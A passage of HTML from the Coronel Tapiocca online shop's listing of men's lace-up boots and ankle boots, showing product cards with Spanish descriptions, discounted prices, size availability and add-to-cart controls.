        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4402         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4402"
                data-id-product-attribute="10050"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-cuero-c304-13-c304-13.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6027-home_default/botas-coronel-tapiocca-hombre-cuero-c304-13-c304-13.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Botas Coronel Tapiocca Hombre Cuero C304-13"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6027-thickbox_default/botas-coronel-tapiocca-hombre-cuero-c304-13-c304-13.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6028-home_default/botas-coronel-tapiocca-hombre-cuero-c304-13-c304-13.jpg"
                                        width="236"
                                        height="305"
                                        alt="Botas Coronel Tapiocca Hombre Cuero C304-13 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-21,99 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4402" data-id-product-attribute="10050" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4402"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Botas con cordones hombre</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-cuero-c304-13-c304-13.html">C304-13</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-cuero-c304-13-c304-13.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-cuero-c304-13-c304-13.html">C304-13</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-cuero-c304-13-c304-13.html"> <span  class="product-price" content="87.96" aria-label="Precio">
                                                                            87,96 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">109,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:20:08"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-cuero-c304-13-c304-13.html">Botas de caballero Coronel Tapiocca en piel cuero, con membrana resistente al agua y tecnología XDRY. Cierre de cordones y cremallera en el lateral exterior, Forro textil con vista de piel, plantilla textil extraible termoconformada, altura de caña 14 cm, suela con tacon de 4 cm y plataforma de 2 cm altura. Fabricado en España. Composición: Empeine: Piel...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4402-10050" >

                
            <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-cuero-c304-13-c304-13.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">40</span>
            <span >41</span>
            <span >42</span>
            <span class="unavailable-size">43</span>
            <span >44</span>
            <span class="unavailable-size">45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4403         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4403"
                data-id-product-attribute="10056"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-negro-c305-11-c305-11.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6033-home_default/botas-coronel-tapiocca-hombre-negro-c305-11-c305-11.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Botas Coronel Tapiocca Hombre Negro C305-11"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6033-thickbox_default/botas-coronel-tapiocca-hombre-negro-c305-11-c305-11.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6034-home_default/botas-coronel-tapiocca-hombre-negro-c305-11-c305-11.jpg"
                                        width="236"
                                        height="305"
                                        alt="Botas Coronel Tapiocca Hombre Negro C305-11 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-21,19 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4403" data-id-product-attribute="10056" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4403"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Botas con cordones hombre</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-negro-c305-11-c305-11.html">C305-11</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-negro-c305-11-c305-11.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-negro-c305-11-c305-11.html">C305-11</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-negro-c305-11-c305-11.html"> <span  class="product-price" content="84.76" aria-label="Precio">
                                                                            84,76 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">105,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:20:08"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-negro-c305-11-c305-11.html">Botas de caballero Coronel Tapiocca en piel negro. Cierre de cordones y cremallera en interior para facilitar la puesta y retirada. Plantilla textil extraible termoconformada, altura de caña 19 cm, suela con tacon de 4 cm y plataforma de 2 cm altura. Fabricado en España. Composición: Empeine: Piel.  Plantilla: Textil. Suela: Fibra sintetica. Componente...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4403-10056" >

                
            <form action="https://www.coroneltapiocca.es/carrito" method="post">

            <input type="hidden" name="id_product" value="4403">

           
                <input type="hidden" name="token" value="f4238b312b208ea53ded27cf654836ca">
                <input type="hidden" name="id_product_attribute" value="10056">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="3"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >40</span>
            <span >41</span>
            <span >42</span>
            <span class="unavailable-size">43</span>
            <span >44</span>
            <span class="unavailable-size">45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4406         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4406"
                data-id-product-attribute="10074"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-marron-c306-18-c306-18.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6051-home_default/botas-coronel-tapiocca-hombre-marron-c306-18-c306-18.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Botas Coronel Tapiocca Hombre Marron C306-18"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6051-thickbox_default/botas-coronel-tapiocca-hombre-marron-c306-18-c306-18.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6052-home_default/botas-coronel-tapiocca-hombre-marron-c306-18-c306-18.jpg"
                                        width="236"
                                        height="305"
                                        alt="Botas Coronel Tapiocca Hombre Marron C306-18 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-21,19 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4406" data-id-product-attribute="10074" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4406"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Botas con cordones hombre</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-marron-c306-18-c306-18.html">C306-18</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-marron-c306-18-c306-18.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-marron-c306-18-c306-18.html">C306-18</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-marron-c306-18-c306-18.html"> <span  class="product-price" content="84.76" aria-label="Precio">
                                                                            84,76 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">105,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:20:08"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-marron-c306-18-c306-18.html">Botas de caballero Coronel Tapiocca en piel marron. Cierre de cordones y cremallera en el lateral exterior, Forro textil con vista de piel, plantilla textil extraible termoconformada, altura de caña 14 cm, suela con tacon de 4 cm y plataforma de 2 cm altura. Fabricado en España. Composición: Empeine: Piel . Forro: Piel/textil. Plantilla: Textil. Suela:...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4406-10074" >

                
            <a href="https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-marron-c306-18-c306-18.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">40</span>
            <span >41</span>
            <span >42</span>
            <span class="unavailable-size">43</span>
            <span >44</span>
            <span class="unavailable-size">45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4458         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4458"
                data-id-product-attribute="10386"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-hombre-negro-c307-11-c307-11.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6362-home_default/botas-cordones-coronel-tapiocca-hombre-negro-c307-11-c307-11.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Botas Cordones Coronel Tapiocca Hombre Negro C307-11"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6362-thickbox_default/botas-cordones-coronel-tapiocca-hombre-negro-c307-11-c307-11.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6363-home_default/botas-cordones-coronel-tapiocca-hombre-negro-c307-11-c307-11.jpg"
                                        width="236"
                                        height="305"
                                        alt="Botas Cordones Coronel Tapiocca Hombre Negro C307-11 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-21,19 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4458" data-id-product-attribute="10386" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4458"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Botas con cordones hombre</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-hombre-negro-c307-11-c307-11.html">C307-11</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-hombre-negro-c307-11-c307-11.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-hombre-negro-c307-11-c307-11.html">C307-11</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-hombre-negro-c307-11-c307-11.html"> <span  class="product-price" content="84.76" aria-label="Precio">
                                                                            84,76 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">105,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:40:09"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-hombre-negro-c307-11-c307-11.html">Botas caballero Coronel Tapiocca fabricadas en piel negro, cierre con cordones, forro combinado pelo y textil, plantilla textil extraible, caña de 16 cm altura, suela con tacon de 4 cm  y plataforma de 2 cm de plataforma, fabricadas en España. Composición: Empeine: Piel. Forro: Pelo/textil. Plantilla: Textil. Suela: Fibra sintetica. Componente principal:...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4458-10386" >

                
            <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-hombre-negro-c307-11-c307-11.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">40</span>
            <span class="unavailable-size">41</span>
            <span >42</span>
            <span >43</span>
            <span class="unavailable-size">44</span>
            <span class="unavailable-size">45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4459         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4459"
                data-id-product-attribute="10392"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/botas-cordones-corronel-tapiocca-hombre-marron-c307-38-c307-38.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6366-home_default/botas-cordones-corronel-tapiocca-hombre-marron-c307-38-c307-38.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Botas Cordones Corronel Tapiocca Hombre Marron C307-38"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6366-thickbox_default/botas-cordones-corronel-tapiocca-hombre-marron-c307-38-c307-38.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6367-home_default/botas-cordones-corronel-tapiocca-hombre-marron-c307-38-c307-38.jpg"
                                        width="236"
                                        height="305"
                                        alt="Botas Cordones Corronel Tapiocca Hombre Marron C307-38 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-21,19 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4459" data-id-product-attribute="10392" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4459"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Botas con cordones hombre</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/botas-cordones-corronel-tapiocca-hombre-marron-c307-38-c307-38.html">C307-38</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/botas-cordones-corronel-tapiocca-hombre-marron-c307-38-c307-38.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/botas-cordones-corronel-tapiocca-hombre-marron-c307-38-c307-38.html">C307-38</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/botas-cordones-corronel-tapiocca-hombre-marron-c307-38-c307-38.html"> <span  class="product-price" content="84.76" aria-label="Precio">
                                                                            84,76 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">105,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:40:09"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/botas-cordones-corronel-tapiocca-hombre-marron-c307-38-c307-38.html">Botas caballero Coronel Tapiocca fabricadas en piel marron, cierre con cordones, forro combinado pelo y textil, plantilla textil extraible, caña de 16 cm altura, suela con tacon de 4 cm  y plataforma de 2 cm de plataforma, fabricadas en España. Composición: Empeine: Piel. Forro: Pelo/textil. Plantilla: Textil. Suela: Fibra sintetica. Componente principal:...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4459-10392" >

                
            <a href="https://www.coroneltapiocca.es/botas-cordones-corronel-tapiocca-hombre-marron-c307-38-c307-38.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">40</span>
            <span >41</span>
            <span >42</span>
            <span >43</span>
            <span class="unavailable-size">44</span>
            <span class="unavailable-size">45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4464         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4464"
                data-id-product-attribute="10422"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/botines-coronel-tapiocca-hombre-marron-c310-18-c310-18.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6396-home_default/botines-coronel-tapiocca-hombre-marron-c310-18-c310-18.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Botines Coronel Tapiocca Hombre Marron C310-18"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6396-thickbox_default/botines-coronel-tapiocca-hombre-marron-c310-18-c310-18.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6397-home_default/botines-coronel-tapiocca-hombre-marron-c310-18-c310-18.jpg"
                                        width="236"
                                        height="305"
                                        alt="Botines Coronel Tapiocca Hombre Marron C310-18 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-19,99 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4464" data-id-product-attribute="10422" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4464"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Botines de hombre</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/botines-coronel-tapiocca-hombre-marron-c310-18-c310-18.html">C310-18</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/botines-coronel-tapiocca-hombre-marron-c310-18-c310-18.html">Coronel Tapiocca</a></div>    

    
